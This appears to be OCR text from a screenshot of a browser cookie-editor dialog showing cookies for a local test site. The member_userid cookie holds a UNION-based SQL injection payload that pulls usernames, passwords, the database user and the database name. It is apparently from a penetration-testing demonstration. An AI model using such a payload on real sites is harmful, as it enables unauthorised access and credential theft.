 Edit Cookies
127.0.0.1
Filter/Refresh
Site Cookie Name
127.0.0.1 PHPSESSID
127.0.0.1 member_user
127.0.0.1 member_userid
Note! The list above is not updated automatically when the Cookie Manager is open.
Information about the selected Cookie
Name: member_userid
Content: -6 Union seLect 1,2,username,4,5,6,7,8,9,10,11,user(),password,database(),
Host: 127.0.0.1
Path: /xxoo/
Send For: Any type of connection
Expires: at end of session
Selection:
All
Invert
Cookie:
Edit
Add
Delete
Close
Options